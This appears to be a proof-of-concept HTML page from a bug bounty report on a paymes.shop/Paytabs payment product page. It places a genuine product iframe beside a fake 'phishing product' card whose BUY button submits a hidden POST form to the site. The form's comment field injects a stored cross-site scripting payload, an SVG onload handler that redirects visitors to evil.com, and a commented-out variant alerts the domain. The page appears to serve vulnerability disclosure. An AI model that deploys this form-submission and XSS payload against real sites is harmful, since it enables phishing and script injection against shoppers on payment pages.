 1 <!DOCTYPE html>
2 <html lang="en">
3
4 <head>
5     <title>Example Page Paytabs Product</title>
6     <meta charset="utf-8" />
7     <meta name="viewport" content="width=device-width, initial-scale=1" />
8     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/css/bootstrap.min.css" />
9     <link rel="stylesheet" href="https://paymes.shop/assets/css/odeme.css" />
10     <script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery.slim.min.js"></script>
11     <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
12     <script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
13
14     <style>
15     * {
16         margin-top: 0 auto;
17         padding: 0;
18     }
19     .nav-link {
20         position: relative;
21         left: 1000px;
22     }
23     .container-fluid {
24         padding: 0%;
25         position: relative;
26     }
27     .container-fluid p {
28             position: absolute;
29         left: 20%;
30         transform: translateX(-50%);
31         top: 50px;
32     }
33     .container-fluid iframe {
34         position: absolute;
35         left: 20%;
36         transform: translateX(-50%);
37         top: 80px;
38         height: 430px;
39         width: 270px;
40     }
41     .container {
42         padding: 0%;
43         position: absolute;
44         left: 40%;
45         top: 195px;
46     }
47     button{
48         position: relative;
49         bottom: 15px;
50         border-radius: 5px;
51         width: 100%;
52         height: 45px;
53     }
54     </style>
55     </head>
56
57     <body>
58         <nav class="navbar navbar-expand-sm bg-dark navbar-dark" style="font-family: Inter-Medium">
59
60             <!-- Brand/logo -->
61             <a class="navbar-brand">
62                 <img src="https://paymes.com/assets/img/logo2.svg" style="width: 250px; position: relative; left: 300px; top: 10px" />
63                 <h5 style="position: relative; left: 750px; color: #fff">Example Of Iframe Product Manipulation</h5>
64             </a>
65
66             <!-- Links -->
67             <ul class="navbar-nav">
68                 <li class="nav-item">
69                     <a class="nav-link" href="#">Log In</a>
70                 </li>
71                 <li class="nav-item">
72                     <a class="nav-link" href="#">Product</a>
73                 </li>
74                 <li class="nav-item">
75                     <a class="nav-link" href="#">About Me</a>
76                 </li>
77                 <li class="nav-item">
78                     <a class="nav-link" href="#">Contact Us</a>
79                 </li>
80             </ul>
81         </nav>
82
83         <div class="container-fluid">
84             <p style="font-weight: bold">Examples Of Original Product</p>
85             <iframe src="https://paymes.shop/embedv1.php?id=234270859" frameborder="0" height="430px" width="270px"></iframe>
86         </div>
87
88         <!-- IFRAME MANIPULATION -->
89         <div class="container">
90             <p style="left: 30px; bottom: 420px; position: absolute; font-weight: bold">Examples Of Phishing Products</p>
91             <div class="card mb-4 shadow-sm" style="width: 275px; height: 410px" frameborder="0" align="middle">
92                 <div class="card-header">
93                     <h4 class="my-0 font-weight-normal">Bug Bounty</h4>
94                 </div>
95                 <div class="card-body">
96                     <img src="https://cdn.paymes.shop/ae/shop/media/535b3592-433a-4140-988e-c5a632216059.jpg" height="200vh"width="210vw" />
97                     <ul class="list-unstyled mt-3 mb-4">
98                         <li>500.00 AED</li>
99                     </ul>
100                     <button id="buy-button" class="btn btn-lg btn-block btn-primary" onclick="submitForm()">BUY
101                     </button>
102                 </div>
103             </div>
104         </div>
105
106         <!-- PAYLOAD -->
107         <form id="paymes-form" action="https://paymes.shop/bug-bounty-234270859?p=link" method="POST" enctype="multipart/form-data">
108             <input type="hidden" name="dialCodeCountry" value="ae" />
109             <input type="hidden" name="turr" value="0" />
110             <input type="hidden" name="email" value="zhaenx@mail.com" />
111             <input type="hidden" name="telefon" value="971123456789" />
112             <input type="hidden" name="ad" value="Bug" />
113             <input type="hidden" name="soyad" value="Bounty" />
114             <input type="hidden" name="firma_adi" value="" />
115             <input type="hidden" name="vkn" value="" />
116             <input type="hidden" name="vergi_dairesi" value="" />
117             <input type="hidden" name="adres" value="bug bounty paytabs" />
118             <input type="hidden" name="comment" value='zhaenx"><svg only=1 onload=alert(document.location="http://evil.com")></svg>' />
119             <!-- <input type="hidden" name="comment" value='zhaenx"><svg only=1 onload=alert(document.domain)></svg>' /> -->
120         </form>
121         <script>
122         function submitForm() {
123             document.getElementById("paymes-form").submit();
124         }
125         </script>
126         </body>
127         </html>